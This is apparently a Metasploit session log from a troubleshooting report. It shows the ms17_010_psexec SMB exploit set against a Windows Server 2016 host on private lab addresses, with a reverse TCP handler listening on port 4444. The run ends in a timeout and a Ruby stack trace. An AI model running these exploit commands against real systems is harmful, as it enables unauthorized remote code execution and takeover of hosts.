 Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.16.1.5
LHOST => 172.16.1.5
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 172.16.1.13
RHOSTS => 172.16.1.13
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[-] 172.16.1.13:445 - Timeout::Error
[-] 172.16.1.13:445 - execution expired
[-] 172.16.1.13:445 - /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/g
ems/rex-core-0.1.17/lib/rex/sync/thread_safe.rb:36:in `select'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.17/li
b/rex/sync/thread_safe.rb:36:in `select'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.17/li
b/rex/io/stream.rb:95:in `rescue in block in read'